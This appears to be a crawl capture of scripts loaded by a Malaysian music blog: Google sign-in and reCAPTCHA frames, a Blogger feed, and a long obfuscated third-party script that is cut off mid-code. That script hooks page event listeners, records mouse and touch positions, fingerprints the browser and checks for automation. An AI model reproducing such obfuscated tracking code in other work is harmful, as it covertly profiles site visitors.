

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fbiprudi.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="CKib3vu7DF8ijZS0ozABiA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="CKib3vu7DF8ijZS0ozABiA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4GISz4I4_nuNm3B0r5IAHQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767348724080');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biprudi.blogspot.com/feeds/posts/summary/-/Single%20Pop%20Malaysia?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 598
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7492916695702145736"},"updated":{"$t":"2025-10-18T10:46:48.364-07:00"},"category":[{"term":"Single Pop Malaysia"},{"term":"Slow Rock Terbaru"},{"term":"New Single Pop Hitz"},{"term":"Slow Rock Malaysia"},{"term":"Lagu Raya Malaysia"},{"term":"Soundtrack Malaysia"},{"term":"Album Slow Rock Malaysia"},{"term":"Best Dangdut Hitz"},{"term":"Full Album Mp3 Malaysia"},{"term":"Full Album Malaysia 90an"},{"term":"Lirik Lagu Malaysia 90an"},{"term":"Full Album Malaysia 1"},{"term":"Full Album Malaysia"},{"term":"Full Album Pop Malaysia"},{"term":"Ost Upin Dan Ipin"},{"term":"Album Mp3 Rock Cintan"},{"term":"Koleksi Single Malay Hits"},{"term":"Album Mp3 Rock Cinta"},{"term":"Heavy Slow Rock Malaysia"},{"term":"16 Konsert Rock Sensasi"},{"term":"Drama \u0026 Lagu Saleem"}],"title":{"type":"text","$t":"Biprudi.Blogspot.Com"},"subtitle":{"type":"html","$t":"The Best Slow Rock Malaysia"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biprudi.blogspot.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7492916695702145736\/posts\/summary\/-\/Single+Pop+Malaysia?alt=json-in-script\u0026max-results=0\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/biprudi.blogspot.com\/search\/label\/Single%20Pop%20Malaysia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2280"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: application/javascript
request_url: https://ss.mrmnd.com/static/d3bb060c-9783-4554-8f3b-0e36ed197eef.js
body_size: 19407
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe1;var V=G[H];return V;},K(X,I);}function c(){var Xg=['64koEXbv','charCodeAt','5744163FvEhZr','498252KHuDzh','constructor','fhofge','ZXZhbA','210zrhEHP','application/octet-stream','POST','358322dauqnv','5UsUAej','352557zvQqqu','946IqwIMt','7619108IieVJp','5sWsTLL','1525258SJSXAm','replace','fromCharCode','4652448gFdqQF'];c=function(){return Xg;};return c();}var Xh=K;(function(X,comparisonValue){var XP=K,I=X();while(!![]){try{var expression=-parseInt(XP(0xe2))/0x1*(parseInt(XP(0xf1))/0x2)+parseInt(XP(0xe9))/0x3+-parseInt(XP(0xe1))/0x4+-parseInt(XP(0xf2))/0x5*(parseInt(XP(0xe6))/0x6)+-parseInt(XP(0xe3))/0x7*(parseInt(XP(0xe7))/0x8)+-parseInt(XP(0xf3))/0x9*(-parseInt(XP(0xee))/0xa)+parseInt(XP(0xf4))/0xb*(parseInt(XP(0xea))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xf175a),!function(X,e){!function(c0){X(0x0,0xe);var c1=X(0xe,0x1397),c2=X(0x13a5,0x90a),c3=X(0x1caf,0x150),c4=X(0x1dff,0x9a8);function c5(KE){return Array[X(0x27a7,0x6)](Array(KE))[X(0x27ad,0x4)](function(){return String[X(0x27b1,0x10)](Math[X(0x27c1,0x7)](0x1a*Math[X(0x27c8,0x8)]())+0x61);})[X(0x27d0,0x6)](X(0x27d6,0x0));}function c6(KE,KU){var Kb=KE[X(0x27d6,0x6)]||KE[X(0x27dc,0x1b)](X(0x27d6,0x6))[0x0],KD=KE[X(0x27f7,0x12)](X(0x2809,0x7));KD[X(0x2810,0x6)]=X(0x2816,0xb),Kb[X(0x2821,0xf)](KD),KD[X(0x2830,0xe)]?KD[X(0x2830,0xe)][X(0x283e,0xa)]=KU:KD[X(0x2821,0xf)](KE[X(0x2848,0x13)](KU));}function c7(KE,KU,Kb){var KD=KE[X(0x2821,0xf)](document[X(0x27f7,0x12)](KU));return Kb&&(KD[X(0x285b,0xc)]=Kb),KD;}function c8(){return+new Date();}var c9=[],cc=new Set(),cK=0x3e8,cX=[X(0x28be,0x13),X(0x28d1,0x16),X(0x28e7,0x13),X(0x28fa,0x6),X(0x2900,0x8),X(0x2908,0x6)][X(0x290e,0xb)](navigator[X(0x2919,0xb)])||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2930,0x4))&&X(0x2934,0xe)in document;function cI(KE){KE in cc||(cc[X(0x29f1,0x4)](KE),[[X(0x29f5,0xc),0x0],[X(0x2a01,0xc),0x1],[X(0x2a0d,0xa),0x2],[X(0x2a17,0xe),0x3],[X(0x2a25,0xc),0x4],[X(0x2a31,0xb),0x5],[X(0x2a3c,0x7),0x6]][X(0x2a43,0xa)](function(KU){KE[X(0x2a4d,0x16)](KU[0x0],function(e){!function(Kb,KD){var KQ=0x0,KB=0x0,KA=0x0,KL=0x0;try{for(var Ka=KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)]&&KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki=0x0;Ka&&Ki<0xa;Ka=Ka[X(0x2879,0x12)][X(0x288b,0xf)]&&Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki++){var Kk=Ka[X(0x295c,0x1c)]();KQ+=Kk[X(0x2978,0x6)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x297e,0xa)],KB+=Kk[X(0x2988,0x4)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x298c,0xa)],KA+=Kk[X(0x2978,0x6)],KL+=Kk[X(0x2988,0x4)];}}catch(Ks){}function KS(Kp){return Math[X(0x29e2,0x4)](0x0,Math[X(0x29e6,0x4)](0xffff,Math[X(0x29ea,0x7)](0xa*(Kp+0x32))));}c9[X(0x2996,0x6)]([Kb,KS(KD[X(0x299c,0x7)]+KQ),KS(KD[X(0x29a3,0x7)]+KB),KS(cX?KD[X(0x29aa,0xa)]+KA:KD[X(0x29b4,0xa)]),KS(cX?KD[X(0x29be,0xa)]+KL:KD[X(0x29c8,0xa)])]),c9[X(0x29d2,0x8)]>0x7d0&&c9[X(0x29da,0x8)](0x0,cK);}(KU[0x1],e[X(0x2a63,0xa)]&&e[X(0x2a63,0xa)][0x0]||e);});}));}function cG(){for(var KE=Math[X(0x29e6,0x4)](cK,c9[X(0x29d2,0x8)]),KU=new ArrayBuffer(0x9*KE),Kb=new Uint8Array(KU),KD=0x0;KD<KE;KD++){var e=c9[KD+c9[X(0x29d2,0x8)]-KE];Kb[0x9*KD]=e[0x0],Kb[0x9*KD+0x1]=0xff&e[0x1],Kb[0x9*KD+0x2]=e[0x1]>>0x8&0xff,Kb[0x9*KD+0x3]=0xff&e[0x2],Kb[0x9*KD+0x4]=e[0x2]>>0x8&0xff,Kb[0x9*KD+0x5]=0xff&e[0x3],Kb[0x9*KD+0x6]=e[0x3]>>0x8&0xff,Kb[0x9*KD+0x7]=0xff&e[0x4],Kb[0x9*KD+0x8]=e[0x4]>>0x8&0xff;}var KQ=new Blob([KU]),KB=new FileReader(),KA=new Promise(function(KL){KB[X(0x2a6d,0x8)]=function(Ka){KL(Ka[X(0x2954,0x8)][X(0x2a75,0x8)][X(0x2a7d,0x7)](X(0x2a84,0x2))[0x1]);};});return KB[X(0x2a86,0x12)](KQ),KA;}var cH=function(d,KE){return cH=Object[X(0x2a98,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KU){d[X(0x2aab,0xc)]=KU;}||function(d,KU){for(var Kb in KU)Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,Kb)&&(d[Kb]=KU[Kb]);},cH(d,KE);},cV=function(){return cV=Object[X(0x2b31,0x8)]||function(KE){for(var KU,Kb=0x1,KD=arguments[X(0x29d2,0x8)];Kb<KD;Kb++)for(var KQ in KU=arguments[Kb])Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,KQ)&&(KE[KQ]=KU[KQ]);return KE;},cV[X(0x2b39,0x7)](this,arguments);};function cw(KE,KU,Kb,KD){return new(Kb||(Kb=Promise))(function(KQ,KB){function KA(Ki){try{Ka(KD[X(0x2b40,0x6)](Ki));}catch(Kk){KB(Kk);}}function KL(Ki){try{Ka(KD[X(0x2b46,0x7)](Ki));}catch(Kk){KB(Kk);}}function Ka(Ki){var Kk;Ki[X(0x2b4d,0x6)]?KQ(Ki[X(0x2b53,0x7)]):(Kk=Ki[X(0x2b53,0x7)],Kk instanceof Kb?Kk:new Kb(function(KS){KS(Kk);}))[X(0x2b5a,0x6)](KA,KL);}Ka((KD=KD[X(0x2b39,0x7)](KE,KU||[]))[X(0x2b40,0x6)]());});}function cu(KE,KU){var Kb,KD,KQ,KB,KA={'label':0x0,'sent':function(){if(0x1&KQ[0x0])throw KQ[0x1];return KQ[0x1];},'trys':[],'ops':[]};return KB={'next':KL(0x0),'throw':KL(0x1),'return':KL(0x2)},typeof Symbol===X(0x2adc,0xb)&&(KB[Symbol[X(0x2b60,0xb)]]=function(){return this;}),KB;function KL(Ka){return function(Ki){return function(Kk){if(Kb)throw new TypeError(X(0x2b6b,0x2a));for(;KA;)try{if(Kb=0x1,KD&&(KQ=0x2&Kk[0x0]?KD[X(0x2b95,0x8)]:Kk[0x0]?KD[X(0x2b46,0x7)]||((KQ=KD[X(0x2b95,0x8)])&&KQ[X(0x2ad6,0x6)](KD),0x0):KD[X(0x2b40,0x6)])&&!(KQ=KQ[X(0x2ad6,0x6)](KD,Kk[0x1]))[X(0x2b4d,0x6)])return KQ;switch(KD=0x0,KQ&&(Kk=[0x2&Kk[0x0],KQ[X(0x2b53,0x7)]]),Kk[0x0]){case 0x0:case 0x1:KQ=Kk;break;case 0x4:return KA[X(0x2b9d,0x7)]++,{'value':Kk[0x1],'done':!0x1};case 0x5:KA[X(0x2b9d,0x7)]++,KD=Kk[0x1],Kk=[0x0];continue;case 0x7:Kk=KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;default:if(!(KQ=KA[X(0x2bac,0x6)],(KQ=KQ[X(0x29d2,0x8)]>0x0&&KQ[KQ[X(0x29d2,0x8)]-0x1])||0x6!==Kk[0x0]&&0x2!==Kk[0x0])){KA=0x0;continue;}if(0x3===Kk[0x0]&&(!KQ||Kk[0x1]>KQ[0x0]&&Kk[0x1]<KQ[0x3])){KA[X(0x2b9d,0x7)]=Kk[0x1];break;}if(0x6===Kk[0x0]&&KA[X(0x2b9d,0x7)]<KQ[0x1]){KA[X(0x2b9d,0x7)]=KQ[0x1],KQ=Kk;break;}if(KQ&&KA[X(0x2b9d,0x7)]<KQ[0x2]){KA[X(0x2b9d,0x7)]=KQ[0x2],KA[X(0x2ba4,0x4)][X(0x2996,0x6)](Kk);break;}KQ[0x2]&&KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;}Kk=KU[X(0x2ad6,0x6)](KE,KA);}catch(KS){Kk=[0x6,KS],KD=0x0;}finally{Kb=KQ=0x0;}if(0x5&Kk[0x0])throw Kk[0x1];return{'value':Kk[0x0]?Kk[0x1]:void 0x0,'done':!0x0};}([Ka,Ki]);};}}const cl=0x7c;function cN(){const KE={};return function(KU){window[X(0x2bb2,0xa)]=(Kb,KD,KQ,KB,KA)=>{Array[X(0x2bbc,0xa)](KU[0xa2])||(KU[0xa2]=[]),KU[0xa2][KU[0xa2][X(0x29d2,0x8)]]=[Kb,KD,KQ,KB,KA][X(0x27d0,0x6)](X(0x2bc6,0x3));};}(KE),KE;}function cz(KE,KU){KU[X(0x2a43,0xa)](Kb=>{const KD=Kb[0x0],KQ=Kb[0x1];try{KE[KD]=KQ();}catch(KB){KE[KD]=KB&&KB[X(0x28b4,0xa)];}});}const cM=window[X(0x2bc9,0xf)]?()=>window[X(0x2bc9,0xf)][X(0x2bd8,0x4)]():()=>Date[X(0x2bd8,0x4)](),cP=[0x16,()=>e(X(0x2bdc,0x1b))[X(0x2bf7,0xb)]()],cW=[0x18,()=>e(X(0x2c02,0x14))[X(0x2bf7,0xb)]()],cn=[0x1a,()=>e(X(0x2c16,0x13))[X(0x2bf7,0xb)]()],cm=[0x23,()=>e(X(0x2c29,0x17))[X(0x2bf7,0xb)]()],cZ=[0x24,()=>e(X(0x2c40,0x1c))[X(0x2bf7,0xb)]()],cT=[0xd2,()=>e(X(0x2c5c,0x17))[X(0x2bf7,0xb)]()],ch=[0xd3,()=>e(X(0x2c73,0x18))[X(0x2bf7,0xb)]()],cg=[0x3c,()=>e(X(0x2c8b,0x10))[X(0x2bf7,0xb)]()],cR=[0x3d,()=>e(X(0x2c9b,0x12))[X(0x2bf7,0xb)]()],cF=[0x7e,()=>e(X(0x2cad,0x1a))[X(0x2bf7,0xb)]()],cJ=[0x8a,()=>e(X(0x2cc7,0x27))[X(0x2bf7,0xb)]()],cy=[0x8b,()=>e(X(0x2cee,0x20))[X(0x2bf7,0xb)]()],cj=[0x92,()=>e(X(0x2d0e,0x16))[X(0x2bf7,0xb)]()],cE=[0x49,()=>e(X(0x2d24,0x3f))[X(0x2bf7,0xb)]()],cU=[0x50,()=>e(X(0x2d63,0x28))[X(0x2bf7,0xb)]()],cb=[0xa0,()=>e(X(0x2d8b,0x17))[X(0x2bf7,0xb)]()],cD=[0x68,()=>e(X(0x2da2,0x32))[X(0x2bf7,0xb)]()],cQ=[0x7d,()=>e(X(0x2dd4,0x28))[X(0x2bf7,0xb)]()],cB=[0xd6,()=>{try{return(void 0x0)[X(0x2dfc,0x2)],X(0x2dfe,0x2);}catch(KE){return KE[X(0x28b4,0xa)];}}],cA=[0xd7,()=>{let KE;try{null[0x0]();}catch(KU){KE=KU[X(0x2e00,0x7)][X(0x2bf7,0xb)]();}return/:(\d+:\d+)/[X(0x2e07,0x6)](KE)[0x1];}],cL=[0xd9,()=>{const KE=e(X(0x2d8b,0x17)),KU=e(X(0x2e0d,0xf)),Kb=e(X(0x2e1c,0x8));return KU[X(0x2ab7,0xc)]===KE[X(0x2aab,0xc)]&&(!KE[X(0x29d2,0x8)]||KE[0x0][X(0x2aab,0xc)]===Kb[X(0x2ab7,0xc)])?0x1:[KU[X(0x2ab7,0xc)],KE[X(0x2aab,0xc)],KE[X(0x29d2,0x8)]?KE[0x0][X(0x2aab,0xc)]:null];}],ca=[0xda,()=>{if(navigator[X(0x2e24,0x12)])return navigator[X(0x2e24,0x12)][X(0x2e36,0x8)][X(0x2e3e,0x8)](KE=>KE[X(0x2e46,0x7)]===X(0x2e4d,0xb))[0x0][X(0x2e58,0xa)];}],ci=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2e95,0x12),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f12,0xb),X(0x2f1d,0x17),X(0x2f34,0xb),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2f9e,0xc),X(0x2faa,0xf),X(0x2fb9,0x14),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ff2,0xb),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7),X(0x301f,0x6)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let ck=null;function cS(){return ck||(ck=document[X(0x27f7,0x12)](X(0x3123,0x8)),ck[X(0x312b,0x8)]=X(0x3133,0xe),ck[X(0x2809,0x7)][X(0x3141,0xa)]=X(0x314b,0x6),document[X(0x3151,0x6)][X(0x2821,0xf)](ck)),ck;}function cs(KE){return KE[X(0x2e3e,0x8)](function(KU){return KU;})[X(0x29d2,0x8)];}const cp=[0x76,KE=>{KE[0x76]=X(0x3309,0x2);const KU=[];KU[X(0x330b,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var Kb=new IntersectionObserver(function(KD){KE[0x76]=0x64*KD[0x0][X(0x3317,0x17)],Kb[X(0x332e,0xc)](document[X(0x3095,0x14)]),Kb[X(0x333a,0xe)]();},KU);Kb[X(0x3348,0xa)](document[X(0x3095,0x14)]);}],cC=[0x75,KE=>{const KU=e(X(0x3352,0x1e));function Kb(KQ){KE[0x75]=[Math[X(0x29ea,0x7)](0x64*KQ[X(0x3370,0x7)]),KQ[X(0x3377,0xb)]];}function KD(KQ){KE[0x75]=KQ[X(0x2bf7,0xb)]()||X(0x311c,0x7);}KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb);}],cf=[0xd4,()=>{const KE=document[X(0x27f7,0x12)](X(0x3389,0x8)),KU=KE[X(0x3391,0xe)](X(0x339f,0x8))||KE[X(0x3391,0xe)](X(0x33a7,0x7)),Kb=KU[X(0x33ae,0x10)](X(0x33be,0x22));return KU[X(0x33e0,0x10)](Kb[X(0x33f0,0x1c)]);}],cY=[0xd5,()=>{const KE=[];function KU(Kb,KD){KD[X(0x2a43,0xa)](function(KQ){try{const KB=e(Kb+X(0x3410,0x2)+KQ+X(0x3412,0xf)),KA=KQ[X(0x2a7d,0x7)](X(0x3410,0x2))[X(0x2ba8,0x4)]();KB[X(0x3421,0xa)](/[\s\r\n]/g,X(0x27d6,0x0))[X(0x3421,0xa)](KA,X(0x27d6,0x0))!==X(0x342b,0x20)&&KE[X(0x2996,0x6)]([KQ,KB[X(0x2bf7,0xb)]()]);}catch(KL){KE[X(0x2996,0x6)]([KQ,KL[X(0x28b4,0xa)]]);}});}return KU(X(0x344b,0x8),[X(0x3453,0x6),X(0x3459,0x7),X(0x2da2,0x32),X(0x3460,0x6),X(0x3466,0x13)]),KU(X(0x308a,0xb),[X(0x3479,0xb),X(0x27f7,0x12)]),KU(X(0x3484,0x10),[X(0x3494,0xa),X(0x349e,0xa),X(0x34a8,0xe)]),navigator[X(0x2e24,0x12)]&&KU(X(0x34b6,0xc),[X(0x34c2,0x2e)]),[X(0x34f0,0x8),X(0x34b6,0xc),X(0x344b,0x8),X(0x34f8,0xa),[X(0x2d8b,0x17),X(0x2e0d,0xf)],[X(0x3484,0x10),X(0x3502,0xa)],[X(0x350c,0x13),X(0x3502,0xa)]][X(0x2a43,0xa)](Kb=>{const KD=typeof Kb===X(0x351f,0x8)?[Kb,Kb[0x0][X(0x3527,0xf)]()+Kb[X(0x3536,0x7)](0x1)]:Kb;try{const KQ=e(KD[0x0]+X(0x3412,0xf));KQ!==X(0x353d,0xb)+KD[0x1]+X(0x3548,0x2)&&KE[X(0x2996,0x6)]([KD[0x0],KQ[X(0x2bf7,0xb)]()]);}catch(KB){KE[X(0x2996,0x6)]([KD[0x0],KB[X(0x28b4,0xa)]]);}}),window[X(0x354a,0x17)]||window[X(0x3561,0x1f)]||window[X(0x3580,0x1b)]||KE[X(0x2996,0x6)]([X(0x354a,0x17),0x1]),KE[X(0x359b,0x8)]((Kb,KD)=>(Kb[KD[0x0]]=KD[0x1],Kb),{});}],cx=[0xd8,KE=>{window[X(0x2a4d,0x16)](X(0x35a3,0x6),()=>{const KU=cS();KE[0xd8]=KU[X(0x35a9,0x12)]!==window;});}];function ct(KE,KU){const Kb=cN();(function(KD,KQ){KQ[X(0x2a43,0xa)](KB=>{const KA=KB[0x0],KL=KB[0x1];try{KL(KD);}catch(Ka){KD[KA]=Ka&&Ka[X(0x28b4,0xa)]||X(0x311c,0x7);}});}(Kb,[(KU=KU||{})[X(0x35bb,0x4)]||ci,cp,cC,cx]),cz(Kb,[cm,cT,ch,cn,cP,cE,cZ,cQ,cb,cD,cW,cJ,cy,cj,cg,cR,cU,cF,cY,cB,cA,cL,ca]),-0x1!==navigator[X(0x2919,0xb)][X(0x3112,0xa)](X(0x340c,0x4))&&cz(Kb,[cf]));try{!function(KD){const KQ=cs([e(X(0x3157,0x33)),e(X(0x318a,0x32)),e(X(0x31bc,0x36)),e(X(0x31f2,0x3a)),e(X(0x322c,0x23)),e(X(0x324f,0x27)),e(X(0x3276,0x2a))])>=0x5;KD[0xac]=+KQ;const KB=KQ&&cs([e(X(0x32a0,0x2a)),e(X(0x32ca,0x1f)),!e(X(0x32e9,0x20))])>=0x2;KD[0xaa]=+KB;}(Kb);}catch(KD){}setTimeout(()=>KE(Kb),0xa);}const cO=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f1d,0x17),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let cq=+new Date();function cr(KE,KU,Kb,KD){var XW=K;const KQ={};for(const Ki in KE)KE[X(0x2ac3,0x13)](Ki)&&(KQ[Ki]=KE[Ki]);KQ[0x6d]=cq,Ka(0x1,()=>+new Date()-cq),Ka(0x30,()=>window[X(0x36e9,0xe)]),Ka(0x31,()=>window[X(0x36f7,0xf)]),Ka(0x23,()=>window[X(0x2988,0x4)][X(0x3706,0x8)][X(0x29d2,0x8)]-(ck?0x1:0x0));const KB=JSON[X(0x370e,0xc)](KQ,function(Kk,KS){return typeof KS!==X(0x371a,0x8)&&null!==KS?KS+X(0x27d6,0x0):Kk!==X(0x27d6,0x0)?JSON[X(0x370e,0xc)](KS):KS;}),KA=Kb?KB:function(Kk){const KS=X(0x35bf,0xe);return new 